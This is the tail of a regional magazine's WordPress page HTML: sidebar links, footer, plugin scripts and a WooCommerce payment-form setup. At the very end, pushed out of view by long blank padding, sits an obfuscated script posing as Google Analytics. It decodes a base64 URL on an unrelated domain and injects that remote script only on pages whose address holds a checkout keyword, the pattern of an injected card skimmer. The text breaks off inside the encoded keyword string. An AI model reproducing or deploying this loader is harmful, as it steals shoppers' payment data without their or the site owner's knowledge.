															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
	</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'